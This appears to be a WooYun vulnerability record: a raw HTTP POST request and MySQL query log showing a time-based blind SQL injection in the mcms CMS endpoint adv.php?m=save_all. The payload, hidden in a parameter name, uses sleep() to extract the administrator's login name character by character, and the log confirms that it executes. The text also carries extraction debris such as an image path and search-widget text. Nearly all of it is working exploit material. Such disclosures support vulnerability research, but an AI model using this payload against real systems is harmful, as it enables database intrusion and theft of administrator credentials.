 POST /app/public/adv.php?m=save_all HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:37.0) Gecko/20100101 Firefox/37.0
Accept: */*
Accept-Language: zh,zh-CN;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
当管理员用户名第一个字母ascii值是109时，延迟如下
Referer: http://localhost/app/public/adv.php
Content-Length: 334
Cookie: CNZZDATA1253530733=826182167-1427896364-%7C1428723945; userauth=ec15d79e36e14dd258cfff3d48b73d3510000; PHPSESSID=g7ehvgrrsc54kk0rsg60ouj764
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
params[0][]=&params[0][title]=%E6%89%8B%E6%9C%BA%E7%89%88%E5%B9%BB%E7%81%AF&params[0][area_type`%3d"/**/or/**/(select/**/if(ord(mid((select/**/login_name/**/from/**/mcm
s_user/**/limit/**/0,1),1,1))%3d109,sleep(1),0))/**/or/**/"#/**/]=img&params[0][area_remarks]=%E5%AE%BD320*%E9%AB%98160&params[0][area_status3]=1&params[0][id]=test
? < + > Type a search term 0 matches
Response
Done Length: 410 (5,117 millis)
178 Init DB mcms
178 Query set names utf8
178 Query update mcms_adv set
`title`='手机版幻灯',`area_type`=''/**/or/**/(select/**/if(ord(mid((select/**/login_name/**/from/**/mcms_user/**/limit/**/0,
1),1,1))=109,sleep(1),0))/**/or/**/''#/**/`='img',`area_remarks`='宽320*高160',`area_status3`='1',`area_
tus`='' where area_id=test
www.wooyun.org